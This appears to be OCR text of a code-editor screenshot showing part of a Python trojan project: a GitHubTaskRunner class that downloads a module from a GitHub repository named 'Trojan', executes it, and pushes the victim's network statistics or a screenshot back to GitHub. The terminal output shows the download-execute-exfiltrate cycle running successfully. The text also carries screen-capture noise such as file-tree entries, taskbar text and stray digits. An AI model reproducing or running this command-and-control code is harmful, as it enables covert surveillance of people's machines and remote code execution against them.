 File Edit Selection View Go Run Terminal Help
Python
EXPLORER
main.py working3.py working4.py testing3.py testing4.py final.py testing1.py testing2.py todo.txt screensh
PYTHON
__pycache__
venv
backup.txt
config.json
final.py
main.py
network_info_module.py
screenshot.png
take_screenshot_module.py
testing1.py
testing2.py
testing3.py
testing4.py
todo.txt
working2.py
working3.py
working4.py
OUTLINE
TIMELINE
final.py > GitHubTaskRunner > run_command
62 class GitHubTaskRunner:
82 def run_command(self):
92 module_url = f"https://api.github.com/repos/s101853/Trojan/contents/{command}_module.py"
93
94 try:
95 print(f"Downloading module from: {module_url}")
96 response = requests.get(module_url, headers=self.config_manager.headers)
97 if response.status_code == 200:
98 print("Module downloaded successfully.")
99 module = self.import_module_from_string(module_name, response.text)
100 print(f"Executing command: {command}")
101 result = getattr(module, command)()
102 print("Result:")
103 print(result)
104
105 if command == "network_info":
106 self.push_network_info_to_github(result)
107 else:
108 self.take_screenshot_and_push_to_github()
109 else:
110 print(f"Failed to download module. Status code: {response.status_code}")
111
112 except Exception as e:
113 print(f"Error executing command: {str(e)}")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
Network Information:
{'bytes_sent': 9271000, 'bytes_recv': 956921086, 'packets_sent': 77433, 'packets_recv': 661097}
Result:
{'bytes_sent': 9271000, 'bytes_recv': 956921086, 'packets_sent': 77433, 'packets_recv': 661097}
Network Information:
{'bytes_sent': 9271000, 'bytes_recv': 956921086, 'packets_sent': 77433, 'packets_recv': 661097}
Network info pushed to GitHub successfully.
Configuration changed. Running command...
Command found: take_screenshot
Installing requirements...
Requirement already satisfied: Pillow in c:\users\admin\documents\python\venv\lib\site-packages (10.3.0)
Downloading module from: https://api.github.com/repos/s101853/Trojan/contents/take_screenshot_module.py
Module downloaded successfully.
2
1
0 0 0
Ln 103, Col 34 Spaces: 4 UTF-8 CRLF Python 3.12.3 ('venv': venv)
Type here to search
ENG
08:36
12/04/2024
3